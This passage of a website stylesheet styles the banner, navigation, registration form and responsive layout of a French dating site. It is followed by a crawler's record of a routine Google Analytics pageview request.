	background-image: url(images/banner2.jpg)
}
#banner h2 {
	color: #fff;
	font-size: 3em;
	line-height: 1.35;
	margin-bottom: .5em
}
#banner p {
	margin: 0.8em auto 1.5em;
	font-weight: 700;
	line-height: 1.5em
}
.subbaseline {
	color: #fff;
	font-size: 2em;
}
.nav ul, .nav ul li {
	padding: 0;
	margin: 0
}
body.is-touch #banner {
	background-attachment: scroll
}
.nav {
	display: table;
	clear: both
}
.nav ul {
	list-style: none;
	background-color: #1E2427
}
.nav li {
	font-family: Oswald, sans-serif;
	display: inline-block;
	line-height: 1em
}
.nav a {
	color: #fff;
	display: block;
	transition: .3s background-color;
	padding: 12px;
	font-size: 1.1em
}
#ez-login-form .full, #ez-register-form .full {
	font-size: 16px
}
.nav a:hover {
	background-color: #F31386;
	color: #fff
}
.nav a.active {
	background-color: #fff;
	color: #444;
	cursor: default
}
#ez-register-form .full .cgu-dd {
	magrin: 0;
	padding: 0;
	vertical-align: top;
	margin-top: 0
}
#ez-register-form-cgu {
	magrin: 0;
	padding: 0;
	vertical-align: top;
	float: left
}
#ez-register-form .full .cgu-label a {
	magrin: 0;
	padding: 0;
	font-size: 11px;
	color: #F31386
}
#ez-register-form .full .cgu-label p {
	magrin: 0;
	padding: 0;
	font-size: 11px;
	color: #333
}
.checkbox, .radio {
	display: inline
}
#ez-register-form .full .cgu-label .errors {
	margin-top: 20px
}
.ez-register-form-container button {
	font-size:1.5em !important;
}
.mymobiform {
	display: none;
	visibility: hidden
}
#baseline {
	display: block;
	font-size: 3.5em
}
header.major p {
	font-size: 2.4em;
	margin: 20px auto 40px;
	line-height: 1.6em
}
@media only screen and (max-width:1199px) {
.content-area {
	width: 550px;
	float: left
}
.masonry-layout .hentry {
	width: 283px
}
.header-text {
	font-size: 68px
}
}
@media only screen and (max-width:1024px) {
.header-clone, .large-header, .main-navigation {
	display: none
}
.mobile-nav, .small-header {
	display: block
}
.site-header, .site-header.has-header {
	position: relative!important;
	background-color: #1C1E21
}
.header-scrolled .site-title a, .header-scrolled a {
	color: #fff
}
.header-text {
	font-size: 52px
}
}
@media only screen and (max-width:991px) {
.content-area, .widget-area {
	width: 100%
}
.masonry-layout .hentry {
	width: 330px
}
}
@media only screen and (max-width:767px) {
.masonry-layout .hentry {
	width: 100%;
	max-width: 380px;
	margin: 0 0 15px
}
.posts-layout.masonry {
	display: table;
	margin-left: auto;
	margin-right: auto;
	width: 100%!important;
	max-width: 380px
}
.header-text {
	font-size: 38px
}
h1 {
	font-size: 24px!important
}
h2 {
	font-size: 20px!important
}
h3 {
	font-size: 18px!important
}
#baseline, header.major h2 {
	font-size: 1.8em;
	line-height: 1.6em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:600px) {
.mythumb, .mythumb img {
	width: 100%
}
.site-header .container {
	display: block
}
.site-branding {
	text-align: center;
	padding: 0
}
.slicknav_menu {
	clear: both;
	text-align: center
}
.header-text {
	font-size: 22px
}
.header-button {
	padding: 5px 10px;
	font-size: 12px
}
.header-buttons {
	margin-top: 15px
}
.header-info {
	top: 15%
}
.entry-thumb {
	margin-bottom: 15px
}
.entry-thumb, .has-post-thumbnail .inner-content {
	width: 100%;
	padding: 0
}
.list-meta {
	position: relative;
	bottom: auto;
	right: auto;
	text-align: center
}
.list-meta .posted-on {
	margin-bottom: 5px
}
.hentry {
	padding: 15px;
	margin-bottom: 15px
}
.list-meta .posted-on, .list-meta .read-more {
	float: none;
	display: inline-block;
	padding: 5px 10px
}
h1 {
	font-size: 20px!important
}
h2 {
	font-size: 18px!important
}
h3 {
	font-size: 16px!important
}
.mythumb {
	display: inline-block;
	margin: 0 auto 40px
}
#baseline, header.major h2 {
	font-size: 1.8em;
	line-height: 1.6em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:550px) {
#myactions, .mymobiform {
	clear: both;
	display: block;
	font-size: 30px;
	text-align: center;
	visibility: visible
}
.myclic {
	display: table;
	margin: 15px;
	text-align: center;
	width: 100%;
	font-weight: 700
}
#baseline, header.major h2 {
	font-size: 2em;
	line-height: 2em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:320px) {
.mythumb, .mythumb img {
	width: 100%
}
.header-text {
	font-size: 16px
}
.mythumb {
	display: inline-block;
	margin: 0 auto 40px
}
}
a.skip-main {
	left: -999px;
	position: absolute;
	top: auto;
	width: 1px;
	height: 1px;
	overflow: hidden;
	z-index: -999
}
a.skip-main:active, a.skip-main:focus {
	color: #2b2d3a;
	background-color: #F0F0F0;
	left: auto;
	top: auto;
	width: 30%;
	height: auto;
	overflow: auto;
	margin: 10px 35%;
	padding: 5px;
	border-radius: 15px;
	border: 2px solid #E81D62;
	text-align: center;
	font-size: 1.2em;
	z-index: 999
}
.quicktags, .search {
	background-color: transparent;
}
#main ul {
	margin-left: 25px;
}
.asuivre {
	font-size: 3.5em;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1335522339&t=pageview&_s=1&dl=https%3A%2F%2Fwww.maxicougar.com%2Fetes-vous-une-femme-cougar%2F&ul=en-us%40posix&dt=Etes-vous%20une%20femme%20cougar%20%3F%20Un%20test%20rapide%20pour%20le%20savoir%20!%20%E2%80%93%20Maxicougar.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1633646981&gjid=443254495&cid=980207187.1768740477&tid=UA-41131248-11&_gid=1685041721.1768740477&_r=1&_slc=1&z=1779294233
body_size: -451
content:
2,cG-7VSERJ0VJK